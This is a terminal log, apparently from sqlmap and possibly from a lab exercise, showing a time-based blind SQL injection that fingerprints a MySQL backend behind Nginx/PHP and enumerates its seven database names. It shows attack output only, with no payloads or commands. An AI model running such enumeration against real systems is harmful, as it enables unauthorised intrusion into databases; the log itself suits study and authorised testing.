 [20:06:35] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.12.2, PHP 7.2.12
back-end DBMS: MySQL >= 5.0.12
[20:06:35] [INFO] fetching database names
[20:06:35] [INFO] fetching number of databases
[20:06:35] [INFO] resumed: 7
[20:06:35] [INFO] resuming partial value: informati
[20:06:35] [WARNING] time-based comparison requires larger statistical model, please wait.....................
(done)
[20:07:00] [WARNING] it is very important to not stress the network connection during usage of time-based payl
event potential disruptions
on_schema
[20:08:48] [INFO] retrieved: innodb
[20:10:05] [INFO] retrieved: kdgjovkjut
[20:11:53] [INFO] retrieved: mysql
[20:12:58] [INFO] retrieved: performance_schema
[20:16:04] [INFO] retrieved: sys
[20:16:40] [INFO] retrieved: tmp
available databases [7]:
[*] information_schema
[*] innodb
[*] kdgjovkjut
[*] mysql
[*] performance_schema
[*] sys
[*] tmp
IDLab